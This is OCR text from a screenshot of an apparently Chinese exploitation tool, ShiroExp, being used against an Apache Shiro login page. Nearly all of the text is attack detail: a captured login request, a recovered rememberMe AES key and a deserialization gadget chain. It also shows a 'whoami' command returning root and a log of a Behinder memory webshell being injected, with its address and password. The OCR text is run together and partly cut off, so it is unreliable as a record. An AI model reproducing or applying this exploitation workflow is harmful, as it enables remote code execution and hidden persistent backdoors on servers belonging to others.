 Safe6Sec ShiroExp v1.3.1 [build:20220709]
设置 工具 关于
GET URL http://192.168.70.14:8080/login 特征 rememberM 输出paylo... shiro框架...
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A
Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With:
XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36Content-Type:
application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxx.com/loginAccept-Encoding: gzip,
密钥 kPH+bIxk5D2deZi 爆破方式 SimplePrincipalCollect... AES-GCM 爆破密钥
回显 TomcatEcho 利用链 CommonsCollectionsK1 whoami 执行命令
内存马 BehinderFilter shell密码 shell@2022! /* 注入内存马
日志输出 笔记本
root
[*] 2024-09-24 15:35:02 开始注入内存马
[+] 2024-09-24 15:35:02 内存马注入成功!
--------------------------
[+] 2024-09-24 15:35:02 连接地址: http://192.168.70.14:8080/login/*
--------------------------
[+] 2024-09-24 15:35:02 shell密码: shell@2022!
--------------------------